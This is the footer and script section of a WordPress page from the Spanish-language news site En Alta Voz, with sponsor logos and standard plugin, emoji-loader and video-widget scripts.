			<aside class="td_block_template_1 widget widget_block widget_text">
<p><meta charset="utf-8"><strong>EN ALTA VOZ ES APOYADO POR:</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png"><img fetchpriority="high" decoding="async" width="748" height="277" src="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png" alt="" class="wp-image-8822" srcset="http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png 748w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-300x111.png 300w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-640x237.png 640w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-681x252.png 681w" sizes="(max-width: 748px) 100vw, 748px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-scaled.jpeg"><img decoding="async" width="1024" height="394" data-src="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg" alt="" class="wp-image-8814 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg 1024w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-300x115.jpeg 300w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-768x295.jpeg 768w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1536x591.jpeg 1536w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-2048x788.jpeg 2048w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1092x420.jpeg 1092w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-640x246.jpeg 640w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-681x262.jpeg 681w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/394;" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>SOMOS PARTE DE LA RED LEAL</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="844" height="846" data-src="http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png" alt="" class="wp-image-13308 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png 844w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-300x300.png 300w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-150x150.png 150w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-768x770.png 768w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-419x420.png 419w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-640x642.png 640w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-681x683.png 681w" data-sizes="(max-width: 844px) 100vw, 844px" src="[data-uri]" style="--smush-placeholder-width: 844px; --smush-placeholder-aspect-ratio: 844/846;" /></figure>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; TODOS LOS DERECHOS RESERVADOS - 2019 HOSTING Y DISEÑO POR www.hostdaddyhn.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696cd070c3572
    -->

    <script type="module"  src="http://enaltavoz.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/enaltavoz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"http://enaltavoz.com/wp-admin/admin-ajax.php","postID":"15722","noVotes":"Hasta ahora, \u00a1no hay votos!. S\u00e9 el primero en puntuar este contenido.","cookie":"\u00a1Ya has votado! \u00a1No se contar\u00e1 este voto!","afterVote":"\u00a1Gracias por puntuar este contenido!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u00a1Por favor, escribe tu sugerencia en el campo de texto anterior!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"5cd2deef99","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.4" id="rate-my-post-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http://enaltavoz.com/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"ed6b23f7a1","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"http://enaltavoz.com/wp-json/wp-statistics/v2","ajaxUrl":"http://enaltavoz.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":15722,"search_query":"","signature":"87e0f893a249c2985687eaaa0cb86828","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"http://enaltavoz.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=1b377a91a2","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":15722,"search_query":"","signature":"87e0f893a249c2985687eaaa0cb86828","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763666594" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://enaltavoz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://enaltavoz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        
            <style>

                .wphi-video,
                .header_image img
                {
                                                            margin: 0 auto !important;
                }

            </style>


            
<!-- JS generated by theme -->

<script>
    
</script>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
</body>
</html>